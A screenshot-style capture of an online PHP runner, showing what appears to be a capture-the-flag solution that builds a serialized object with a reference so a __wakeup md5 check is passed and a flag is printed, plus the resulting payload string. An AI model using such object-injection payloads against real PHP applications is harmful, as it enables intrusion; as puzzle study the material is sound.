 <> php 在线工具
国内首个 AI IDE AI无损放大 有言AI <> 输入 运行代码
运行结果
1 <?php
2
3 class Flag{
4     public $name;
5     public $her;
6     function __wakeup(){
7         $this->her=md5(rand(1, 10000));
8         if ($this->name===$this->her){
9             include('flag.php');
10             echo $flag;
11         }
12     }
13 }
14
15
16 $a = new Flag();
17 $a->name = &$a->her;
18
19 echo serialize($a);
20
21
22 ?>
O:4:"Flag":2:{s:4:"name";N;s:3:"her";R:2;}